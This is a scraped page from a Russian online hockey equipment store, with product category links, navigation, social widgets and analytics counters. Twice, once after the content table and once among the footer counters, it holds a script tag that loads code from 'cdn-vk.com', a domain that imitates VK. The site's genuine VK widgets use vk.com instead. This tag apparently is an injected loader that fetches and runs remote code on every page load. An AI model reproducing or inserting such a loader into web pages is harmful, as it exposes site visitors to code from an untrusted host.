			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-23 19:50:01INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769082895" ></script>
<script src="/my/s3/js/site/defender.min.js?1769082895" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"zjGDN3y0iJIMNOI4xYTWYIk2WEjUzjImUZ2dVYNNZxE"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/bdr.scss.css
body_size: 54
content:
/*form.shop2-filter tr.shop2-filter-custom-fields {
  display: block; }
  */
.wrap-bot-menu{
	background: #fff !important;
}
.menu-bot > li,
.wrap-bot-menu-in{
	background: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Finternet-magazin%2Fproduct%2Ftolstovka-muzhskaya-atributika-nhl-pittsburgh-penguins-366430&t=%D0%A5%D0%BE%D0%BA%D0%BA%D0%B5%D0%B9%D0%BD%D0%B0%D1%8F%20%D0%BC%D1%83%D0%B6%D1%81%D0%BA%D0%B0%D1%8F%20%D1%82%D0%BE%D0%BB%D1%81%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20Atributika%20%D1%81%20%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%B8%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D1%8B%20NHL%20Pittsburgh%20Pengu&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769200802775&1769200802775
body_size: 94
content:
//:1
_sntnl1769200802775({date:"Fri, 23 Jan 2026 20:40:02 GMT", res:"1"})